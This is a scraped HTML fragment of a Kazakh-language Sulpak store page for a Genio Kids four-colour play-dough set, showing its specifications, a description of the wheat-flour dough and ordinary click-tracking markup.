		<div class="app-banner-text">
			<p class="logo">Sulpak</p>
			<p class="main-text">Sulpak қолданбасында ашу</p>
		</div>
		<div class="app-banner-btn-link">
			<a href="https://sulpak.page.link/nf9s" class="btn btn__blue btn-link btn__small">Ашу</a>
		</div>
	</div>

<div class="header__mobile">
	<nav class="header__mobile-menu">
		<ul class="flex__block">
			<li>
				<a href="/kz" class="link__svg-41">
					<div class="header__main-menu-icon">
						<svg width="22" height="21"><use xlink:href="/Content/img/icons-2024-12-26.svg#home"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Басты
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41 header__catalog-active-svg header__catalog-link-js">
					<div class="header__main-menu-icon">
						<svg width="18" height="18"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Каталог
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41"
					id="comparison-link-mobile">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Сравнение
					</div>
					<span class="header__main-menu-number empty">
						<span id="compare-count-mobile">
						</span>
					</span>
				</a>
			</li>
			<li>
					<a href="#popup_favorites_auth" class="link__svg-41 popup__link-js">
						<div class="header__main-menu-icon">
							<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
						</div>
						<div class="header__mobile-menu-text">
							Таңдаулы
						</div>
					</a>
			</li>
			<li>
				<a href="#" 
					class="link__svg-41 header__cabinet-menu-active-svg go-to-login-page"
					data-url="/kz/CustomersAccount/Login?returnUrl=%2Fkz%2Fg%2Fnabor_dlya_lepki_genio_kids_testo_plastilin_4_cveta_3525_412"
					data-id="login-tab">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Жеке кабинет
					</div>
				</a>
			</li>
			<li>
				<a href="/kz/ShoppingCart" class="link__svg-41 header__cart-active-svg mobile_header__cart-link-js cart-is-empty">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Себет
					</div>
					<span class="header__main-menu-number">
						<span id="goods-count-mobile" class="empty">
						</span>
					</span>
				</a>
			</li>
		</ul>
	</nav>
</div>    </header>

    <main>
        








<div class="container">



<div class="horisontal__noscroll">
    <div class="breadcrumbs">
        <ul>
            <li class="mobile-breadcrumb">
                <a href="/kz">Басты</a>
            </li>
                
                
                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/kz/p/igrushki_i_razvlecheniya">Ойыншықтар</a>
                </li>

                <li class="mobile-breadcrumb category-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/kz/f/razvivayushchee_tvorchestvo">Шығармашылық қабілетін дамыту</a>
                </li>


                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/kz/f/razvivayushchee_tvorchestvo/almaty/72729_4897">Шығармашылық қабілетін дамыту Genio kids</a>
                </li>






                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <span>Genio Kids мүсіндеу жинағы Қамыр пластилин 4 түсті</span>
                </li>
        </ul>
    </div>
</div></div>
<div class="product__menu product__menu-js">
    <nav class="horizontal-scroller-js container">
        <ul>
            <li>
                <a href="#" id="reviewTab" class="product__menu-nav-js product__menu-nav-1-js current">
                    <span class="product__menu-text">Тауарды шолу</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>
            <li>
                <a href="#" id="characteristicsTab" 
                class="product__menu-nav-js product__menu-nav-2-js"
                data-event-type="click"
                data-object="item_tabs"
                data-event-name="item_view_specs"
                data-event-value=""
                data-event-value-num="487703"
                onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                    <span class="product__menu-text">Қасиеттері</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>

                <li>
                    <a href="#" id="descriptionTab" 
                    class="product__menu-nav-js product__menu-nav-3-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_about"
                    data-event-value=""
                    data-event-value-num="487703"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Сипаттама</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

                <li>
                    <a href="#" id="commentsTab" 
                    class="product__menu-nav-js product__menu-nav-5-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_feedback"
                    data-event-value=""
                    data-event-value-num="487703"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Пікірлер</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>




        </ul>
    </nav>
</div>

<div id="product-page" 
class="product__page"
data-id="412"
data-classid="3525"
data-name="Genio Kids мүсіндеу жинағы Қамыр-пластилин 4 түсті"
data-code="487703"
data-price="0"
data-brand="Genio kids"
data-category="Шығармашылық қабілетін дамыту"
data-second-level-category=""
data-max-items="12"
data-cacheinadate="10:36:59"
data-is-not-authorize-user="True"
data-city-id="1"
data-currency="KZT"
data-discount ="0">

    <div class="product__page-content">
        <div id="rewiew-tab-container" class="product__page-content-item product__page-content-js product__page-content-1-js active">





<div class="product__page-block-separator">
    <div class="container">
        <div class="product__main-wrapper">
            <div class="product__main-header">
                <h1 class="title__xmedium">Genio Kids мүсіндеу жинағы Қамыр-пластилин 4 түсті</h1>
                <div class="title__block-info">Тауардың коды: 487703</div>

                    <a class="product__main-reviews__link" href="#commentsTab">
                        <div class="product__main-reviews">
                            <span class="product__main-stars">
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                            </span>
                            0 пікірлер
                        </div>
                    </a>

                <div class="product__main-interaction">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=412&amp;classId=3525"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=412&amp;classId=3525"
       data-product-id="3525_412"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="3525_412"
       data-event-comparison=""
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link">
        <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <span class="product__main-link-text"> Салыстыруға қосу </span>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="3525_412"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="3525_412">
            <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <span class="product__main-link-text">Таңдаулыға</span>
        </a>

</div>                </div>
            </div>
            <div class="product__main-40percent">




<div class="product__labels product-labels" data-url="/kz/SpecialOffer/GetOfferTooltip">
    <div class="product__labels-wrapper horizontal-scroller-js-2">
                <a href="#" class="product__label product__item-label-discounts product-offer-label tooltip-labels-js" 
                   data-offer-id="8693" 
                   title=""
                   data-event-type="click"
                   data-object="item_top"
                   data-event-name="item_stock"
                   data-event-value=""
                   data-event-value-num="412"
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   style="background: #ff0000">
                  скидка 50% на посуду
                </a>
        










    </div>
</div>
                <div class="product__main-mobile-links">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=412&amp;classId=3525"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=412&amp;classId=3525"
       data-product-id="3525_412"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="3525_412"
       data-event-comparison=""
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link">
        <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="3525_412"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="3525_412">
            <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <div class="product__main-link-prompt">Таңдаулыға</div>
        </a>

</div>                </div>
                <div class="product__presentation">
                    <div class="product__gallery">
                        <div class="product__gallery__video-reviews">
                        </div>
                        <div class="swiper-gallery-main">
                            <div class="swiper-wrapper">
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_3525_412_0_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_3525_412_0_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_3525_412_0_6.webp"
         loading="eager"
         title="Genio Kids мүсіндеу жинағы Қамыр-пластилин 4 түсті"
         alt="Genio Kids мүсіндеу жинағы Қамыр-пластилин 4 түсті"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_3525_412_1_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_3525_412_1_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_3525_412_1_6.webp"
         loading="eager"
         title="Genio Kids мүсіндеу жинағы Қамыр-пластилин 4 түсті - фото 2 | sulpak.kz"
         alt="Genio Kids мүсіндеу жинағы Қамыр-пластилин 4 түсті - фото 2"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                            </div>
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>

                        <div class="swiper-gallery-thumbs__container">
                            <div class="swiper swiper-gallery-thumbs">
                                <div class="swiper-wrapper">
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_3525_412_0_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_3525_412_0_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_3525_412_0_6_160.webp"
         loading="lazy"
         title="Genio Kids мүсіндеу жинағы Қамыр-пластилин 4 түсті"
         alt="Genio Kids мүсіндеу жинағы Қамыр-пластилин 4 түсті"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_3525_412_1_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_3525_412_1_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_3525_412_1_6_160.webp"
         loading="lazy"
         title="Genio Kids мүсіндеу жинағы Қамыр-пластилин 4 түсті - фото 2 | sulpak.kz"
         alt="Genio Kids мүсіндеу жинағы Қамыр-пластилин 4 түсті - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                </div>
                            </div>
                            <div class="gallery-thumbs__nav-prev gallery-thumbs__nav" style="left: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-top">
                                    </use>
                                </svg>
                            </div>
                            <div class="gallery-thumbs__nav-next gallery-thumbs__nav" style="right: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-bottom">
                                    </use>
                                </svg>
                            </div>
                        </div>
                </div>
            </div>
            <div class="product__main__flex-container">
                <div class="product__main-main-info product__main__flex-container__column">
                    <div id="product-main-info" class="product__main-info-block " data-get-gifts-url="">







        <div class="product__main-info-item product__main-in-stock">
            <b>Сатылымда жоқ</b> в Алматыда
        </div>
                                <div class="product__main-info-item product__main-price-buy product__main-price-buy-js">


                                    <div class="product__main-info-item  product__main-buy-wrapper">



            <a href="/kz/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="487703">
                Пайда болған кезде хабарлаңыз
            </a>
                                    </div>
                                </div>

                    </div>
                            <div class="product__main-prop">
                                <div class="product__main-prop-title">Негізгі сипаттамалар</div>
                                <div class="product__main-main-props-block">
                                            <div>
                                                <div class="product__main-prop-name">Партия</div>
                                                <div class="product__main-prop-value">
1                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Тақырыпты орнату</div>
                                                <div class="product__main-prop-value">
<a href="/kz/f/razvivayushchee_tvorchestvo/almaty/72765_1">Мүсіндеу </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Наименование 1c</div>
                                                <div class="product__main-prop-value">
<a href="/kz/f/razvivayushchee_tvorchestvo/almaty/72731_9">Дамытқыш </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Сайт производителя</div>
                                                <div class="product__main-prop-value">
<a href="/kz/f/razvivayushchee_tvorchestvo/almaty/72734_1">Елес </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Наименование 1c</div>
                                                <div class="product__main-prop-value">
<a href="/kz/f/razvivayushchee_tvorchestvo/almaty/72732_2">Қыздар мен ұлдарға арналған </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Жасы</div>
                                                <div class="product__main-prop-value">
<a href="/kz/f/razvivayushchee_tvorchestvo/almaty/72733_2">3 жастан бастап </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Сериясы</div>
                                                <div class="product__main-prop-value">
<a href="/kz/f/razvivayushchee_tvorchestvo/almaty/72735_12">Серия жоқ </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Наименование 1c</div>
                                                <div class="product__main-prop-value">
Пластмасса, модельдеуге арналған масса                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Модельдеу материалы</div>
                                                <div class="product__main-prop-value">
<a href="/kz/f/razvivayushchee_tvorchestvo/almaty/72761_1989">Мүсіндеуге арналған масса </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Өндіруші ел</div>
                                                <div class="product__main-prop-value">
<a href="/kz/f/razvivayushchee_tvorchestvo/almaty/72738_11">Беларусь </a>                                                </div>
                                            </div>

                                    <div>
                                        <a href="#characteristicsTab"
                                           class="product-more-button product__menu-nav-2-js product__menu-nav-js link-bold">
                                            <span class="text-none-active">Барлық қасиеттері</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                </div>

                <div class="product__main-additional-info product__main__flex-container__column">

                    <div id="product-delivery-main" class="product__delivery" data-is-forte-product="False" data-has-price="False" data-url="/kz/Logistics/GetLogisticsInfo?code=487703"></div>


                    <div class="product__main-info-block product__main-info-payments">
                        <div class="product__main-additional-info__container product__main-info-item">
                            <svg width="21.5" height="21.5">
                                <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-icon"></use>
                            </svg>
                            <div class="product__main-additional-info__container-text">
                                <a href="/Article/225/dostavka_i_oplata">Бөліп төлеу немесе несие <br>Visa және MasterCard<br>Apple Pay, Google Pay немесе Kaspi QR арқылы төлеу</a>
                            </div>
                            <a href="#" class="link__svg tooltip-right-js" title="Сіз өзіңізге ыңғайлы кез-келген төлем әдісін таңдай аласыз: бөліп төлеу немесе несие, Visa немесе Mastercard банк карталары, Apple Pay немесе Google Pay қызметтері, Kaspi QR">
                                <svg width="16" height="16">
                                    <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                </svg>
                            </a>
                        </div>

                        
                            <div class="product__main-additional-info__container product__main-info-item">
                                <svg width="19.31" height="24">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-shield-icon"></use>
                                </svg>
                                <div class="product__main-additional-info__container-text">
                                    <a href="/Article/15338/kak_poluchit_schet_na_oplatu">Заңды тұлғалар үшін төлем шотын қалай алуға болады?</a>
                                </div>
                                <a href="#" class="link__svg tooltip-right-js" title="Төлем шотын алу...">
                                    <svg width="16" height="16">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                    </svg>
                                </a>
                            </div>

                    </div>


                        <div class="product__main-info-block product__main-services product__services-js" data-url="/kz/Services/GetServicesBlock"></div>

                    <a href="/kz/CustomerGuide">
                        <div class="product__main-info-block">
                            <div class="product__main-additional-info__container product__main-additional-info__container-gap16">
                                <svg width="31" height="23">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#customer-guide-icon"></use>
                                </svg>

                                <div class="product__main-additional-info__container-text">

                                    <div class="product__main-additional-info__title">
                                        Сатып алушы гиді
                                    </div>
                                    <div class="product__main-additional-info__container-text--subdued">Ответы на часто задаваемые вопросы</div>
                                </div>
                                <svg width="25" height="25">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#chevron-right-red"></use>
                                </svg>
                            </div>
                        </div>
                    </a>

                        <div class="product__main-info-block product__main-mobile-breadcrumbs-block">

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/kz/f/razvivayushchee_tvorchestvo">
                                    <div class="product__main-additional-info__container-text">
                                        Шығармашылық қабілетін дамыту
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/kz/f/razvivayushchee_tvorchestvo/almaty/72729_4897">
                                    <div class="product__main-additional-info__container-text">
                                        Шығармашылық қабілетін дамыту Genio kids
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="product-complects" data-url="/kz/SpecialOfferPackages/GetProductComplects?productId=412&amp;classId=3525"></div>

<div class="product__page-block-separator product__block-with-sidebar">

    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">

                    <div class="product__block-content-item product__description-block">
                        <div class="product__description-block-body">
                            <div class="content__text">

                                <style>.sg-section { line-height: 1.32; font-weight: normal; font-style: normal; margin-bottom: 32px }
.sg-section .sg-benefit { overflow: hidden; position: relative; max-width: 1000px; margin: 0 auto; font-size: 0; color: rgba(54, 54, 54, 1) }
.sg-section .sg-benefit.sg-bg-white { background-color: rgba(255, 255, 255, 1) }
.sg-section .sg-benefit.sg-bg-black { background-color: rgba(0, 0, 0, 1) }
.sg-section .sg-benefit .sg-big-title { font-weight: bold; color: rgba(0, 0, 0, 1); line-height: 1.16; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 51px; margin: 3vw auto auto }
.sg-section .sg-benefit.sg-bg-black .sg-big-title { color: rgba(255, 255, 255, 1) }
.sg-section .sg-benefit.sg-bg-black .sg-disclaimer-wrap { padding-bottom: 20px }
.sg-section .sg-benefit .sg-desc-wrap { width: 88%; margin: 0 auto; padding: 0 24px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit .sg-desc-content { direction: ltr; line-height: 1.78; font-size: 18px; margin-top: 8px }
.sg-section .sg-benefit .sg-image-wrap { overflow: hidden; position: relative; margin-top: 3vw }
.sg-section .sg-benefit .sg-image-wrap .sg-image-responsive { display: block; max-width: 100%; margin: 0 auto; height: auto }
.sg-section .sg-benefit .sg-disclaimer-wrap { width: 80.28%; margin: 0 auto; padding: 20px 0 0 }
.sg-section .sg-benefit .sg-disclaimer-wrap .sg-disclaimer { direction: ltr; line-height: 1.5; text-align: center; font-size: 12px }
.sg-section .sg-benefit.sg-img-align-left { direction: rtl }
.sg-section .sg-benefit.sg-img-align-right { direction: ltr }
.sg-section .sg-benefit.sg-img-align-left, .sg-section .sg-benefit.sg-img-align-right { display: table }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: table-cell; width: 50%; text-align: left; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; direction: ltr }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 30px }
.sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 15px }
.sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { width: 100%; margin-top: 0; padding: 0; text-align: left; font-size: 32px }
.sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { width: 100%; padding: 0; text-align: left }
.sg-section .sg-benefit.sg-img-align-left .sg-disclaimer-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer-wrap { width: 100%; margin: 0; padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-disclaimer, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer { text-align: left; margin-top: 70px }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: table-cell; width: 50%; margin-top: 0; font-size: 0; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap .sg-image-responsive, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap .sg-image-responsive { display: inline-block; width: 100%; height: auto }
.sg-section .sg-benefit .sg-desc-content strong { font-size: 20px }
.sg-section.sg-section-two-col { display: table }
.sg-section.sg-section-two-col>section { display: table-cell; width: 50% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 32px }
@media (min-width: 1440px) { .sg-section .sg-benefit .sg-desc-content { font-size: 18px; margin-top: 8px } .sg-section .sg-benefit .sg-image-wrap { margin-top: 1.8vw } }
@media (max-width: 1024px) { .sg-section .sg-img-align-right, .sg-section .sg-img-align-left { padding: 0 10px } }
@media (max-width: 800px) { .sg-section .sg-benefit .sg-big-title { font-size: 34px } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { font-size: 34px } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: block !important; width: 100% !important; padding: 0; margin-top: 44px } .sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: block !important; width: 100% !important } .sg-section .sg-benefit.sg-img-align-left .sg-disclaimer, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer { margin-top: 27px; text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 0 } .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 0 } .sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 } }
.centered { text-align: center }
.sg-section .sg-benefit .sg-desc-content { margin-bottom: 3vw }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { font-size: 6vw }
.mobile-remove-margin-bottom { margin-bottom: 0 }
.sg-section.sg-section-two-col { display: block }
.sg-section.sg-section-two-col>section { display: block; width: 100% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 6vw }
@media (max-width: 640px) { .sg-section .sg-benefit .sg-desc-wrap { padding: 0 10px } .sg-section .sg-benefit .sg-desc-content { font-size: 4vw } }
.flexin-specs { display: flex; justify-content: center; flex-wrap: wrap }
.centered { text-align: center }
.mg-top-10 { margin-top: 10px }
.mg-top-30 { margin-top: 30px }
.pad-top-10 { padding-top: 10px }
.pad-left-20 { padding-left: 20px !important }
.pad-right-20 { padding-right: 20px !important }
.img-full-width { max-width: 100%; width: 100% }
.img-half-width { max-width: 100%; width: 50% }
.raw-specs { margin: 30px; width: 300px }
.radius { border-radius: 10px }
.disk { padding: 10px; color: rgba(127, 127, 127, 1); font-size: smaller }
.fff { color: rgba(255, 255, 255, 1) !important }</style> <div class="sg-section "> <section class="sg-benefit sg-bg-white sg-img-align-right"> <div class="sg-text-wrap"> <div class="sg-text-content"> <h2 class="sg-big-title" style="margin-top: 10px; font-size: 20px; text-align: center"> Икемді және ұстағанда жағымды </h2> <div class="sg-desc-wrap"> <div class="sg-desc-content " style="font-size: 16px; margin-top: 10px"> Genio kids пластилин қамыры - бұл бидай ұнынан жасалған табиғи және мүлдем зиянсыз материал. Пластилин қолдар мен киімдерге жабыспайды, оңай жуылады, оңай араласады, бұл сізге жаңа түстер алуға мүмкіндік береді. Мүсіндеу сабағы қолдың моторикасын және кеңістіктік ойлауды, сондай-ақ қиял мен көркемдік талғамды керемет дамытады. Өз қолыңызбен жасалған фигура баланың мақтанышы болады және оның сүйікті ойыншығына айналады. Жинақтың толықтығы: 50 гр 4 банка. Түстер - көк, жасыл, қызыл, сары. </div> </div> </div> </div> <div class="sg-image-wrap" style="margin-top: 10px"> <p> <picture> <source srcset="https://object.pscloud.io/cms/cms/Uploads/adobestock_183967768.webp" type="image/webp"> <source srcset="https://object.pscloud.io/cms/cms/Uploads/adobestock_183967768.jpeg" type="image/jpeg"> <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/adobestock_183967768.jpeg" data-image="adobestock_183967768"> </picture></p> </div> </section> </div>

                            </div>

                        </div>
                    </div>

            </div>

            <div class="product__block-sidebar">
                <div id="review-tab-right-good" class="product__block-sidebar-content">





<div class="product__item product__item-js tile-container"
data-name="Genio Kids мүсіндеу жинағы Қамыр-пластилин 4 түсті"
data-code="487703"
data-price="0"
data-brand="Genio kids"
data-list="Шығармашылық қабілетін дамыту">
    <div class="product__item-narrow">
        <div class="product__item-inner product__item-inner-empty">
            <div class="product__item-images-block">
                <a href="/kz/g/nabor_dlya_lepki_genio_kids_testo_plastilin_4_cveta_3525_412" data-product-id="487703" onmousedown="try { evinentLib.analyze(this) } catch (_) { }" class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                        <div class="swiper-wrapper">

                                <div class="swiper-slide">



<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_3525_412_0_6_160.webp" media="(max-width: 480px)" />
